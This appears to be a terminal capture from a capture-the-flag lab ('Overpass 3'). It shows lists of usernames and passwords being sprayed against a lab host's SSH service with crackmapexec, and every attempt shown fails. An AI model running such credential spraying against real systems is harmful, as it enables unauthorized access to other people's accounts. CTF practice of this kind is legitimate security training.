 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─# cat users.txt
paradox
0day
muirlandoracle
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─# cat passwords.txt
ShibesAreGreat123
OllieIsTheBestDog
A11D0gsAreAw3s0me
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─# crackmapexec ssh 10.10.108.191 -u users.txt -p passwords.txt
SSH 10.10.108.191 22 10.10.108.191 [*] SSH-2.0-OpenSSH_8.0
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:ShibesAreGreat123 Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:OllieIsTheBestDog Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:A11D0gsAreAw3s0me Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:ShibesAreGreat123 Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:OllieIsTheBestDog Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:A11D0gsAreAw3s0me Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:ShibesAreGreat123 Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:OllieIsTheBestDog Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:A11D0gsAreAw3s0me Authentication failed.
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─#